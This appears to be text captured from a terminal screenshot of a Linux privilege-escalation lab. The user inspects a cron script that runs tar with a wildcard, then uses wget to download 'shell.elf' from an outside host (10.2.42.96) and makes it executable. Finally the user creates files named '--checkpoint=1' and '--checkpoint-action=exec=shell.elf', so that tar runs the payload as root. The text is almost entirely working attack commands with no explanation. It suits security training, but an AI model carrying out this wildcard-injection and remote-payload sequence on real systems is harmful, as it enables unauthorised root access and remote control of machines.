 kali@kali: ~/Downloads × user@debian: ~ × user@debian: ~/tools/privesc-scripts × ka
user@debian:~$ cat /usr/local/bin/compress.sh
#!/bin/sh
cd /home/user
tar czf /tmp/backup.tar.gz *
user@debian:~$ uname -,
uname: invalid option -- ','
Try `uname --help' for more information.
user@debian:~$ uname -m
x86_64
user@debian:~$ wget http://10.2.42.96/shell.elf
--2022-04-01 11:58:37-- http://10.2.42.96/shell.elf
Connecting to 10.2.42.96:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 194 [application/octet-stream]
Saving to: “shell.elf”
100%[
2022-04-01 11:58:37 (38.2 MB/s) - “shell.elf” saved [194/194]
user@debian:~$ chmod +x shell.elf
user@debian:~$ touch /home/user/--checkpoint=1
user@debian:~$ touch /home/user//--checkpoint-action=exec=shell.elf